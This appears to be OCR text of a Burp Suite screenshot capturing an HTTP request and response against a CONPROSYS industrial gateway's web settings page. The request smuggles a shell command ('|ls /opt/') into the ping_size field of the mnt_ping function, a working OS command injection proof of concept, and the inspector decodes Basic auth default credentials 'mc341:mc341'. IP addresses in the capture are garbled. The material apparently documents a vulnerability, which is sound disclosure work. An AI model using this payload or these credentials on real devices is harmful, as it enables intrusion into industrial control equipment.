 Request
Pretty Raw Hex
\n
1 POST http://1 4.101:7002/mnt_network.php?lang=ch HTTP/1.1
2 Host: 101:7002
3 Content-Length: 112
4 Cache-Control: max-age=0
5 Authorization: Basic bWMzNDE6bWMzNDE=
6 Upgrade-Insecure-Requests: 1
7 Origin: http:// 101:7002
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
11 Referer: http:// 1:7002/mnt_network.php?lang=ch
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-US;q=0.7
14 Cookie: PHPSESSID=043fc0326b8cb364a43e19b2078129b6; menuFlagAdmin=1%2C1%2C1%2C1%2C0%2C1%2C0;
menuLanguage=ch
15 Connection: close
16
17 lang=ch&ping_addr=-a&ping_count=4&ping_size=24|ls
/opt/&command=mnt_ping&scroll_y=0&exec_ping=%E5%AE%9F%E8%A1%8C
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: text/html; charset=UTF-8
4 Date: Thu, 15 Dec 2022 06:43:56 GMT
5 Server: Apache/2.4.12 (Unix) OpenSSL/1.0.1i PHP/5.6.4
6 X-Powered-By: PHP/5.6.4
7 Content-Length: 12674
8
9 <!DOCTYPE html>
10 <html lang="ch">
11 <head>
12 <meta charset="UTF-8" />
13 <meta http-equiv="Content-Style-Type" content="text/css" />
14 <meta http-equiv="Content-Script-Type" content="text/javascript" />
15 <meta http-equiv="Pragma" content="no-cache" />
16 <meta http-equiv="Cache-Control" content="no-cache" />
17 <meta http-equiv="Cache-Control" content="max-age=0" />
18 <meta http-equiv="Expires" content="0" />
19 <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
20 <title>
CONPROSYS WEB Setting
</title>
21 <link rel="stylesheet" type="text/css" href="/css/default.css" title="Default" />
22 <script type="text/javascript">
23 <!--
24 var LANG = "ch";
25 var PRODUCT = "CPS-MG341-ADSC1-931";
26 //-->
Inspector
Selection 16
Selected text
bWMzNDE6bWMzNDE=
Decoded from: Base64
mc341:mc341
Cancel Apply changes
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 7
Request Cookies 3
Request Headers 14
Response Headers 6